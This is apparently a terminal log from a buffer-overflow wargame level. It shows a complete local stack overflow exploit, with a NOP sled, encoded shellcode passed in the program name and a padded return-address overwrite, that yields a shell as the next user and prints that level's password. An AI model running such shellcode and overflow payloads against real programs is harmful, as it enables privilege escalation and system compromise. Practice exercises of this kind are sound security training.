 [orge@localhost orge]$ ./`python -c 'print "\x90"*100+"\xeb\x11\x5e\x31\xc9\xb1\
x32\x80\x6c\x0e\xff\x01\x80\xe9\x01\x75\xf6\xeb\x05\xe8\xea\xff\xff\xff\x32\xc1\
x51\x69\x30\x30\x74\x69\x69\x30\x63\x6a\x6f\x8a\xe4\x51\x54\x8a\xe2\x9a\xb1\x0c\
xce\x81"'` `python -c 'print "A"*44+"\x8e\xfa\xff\xbf"'`
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA퐐 ?
bash$ whoami
troll
bash$ my-pass
euid = 508
aspirin
bash$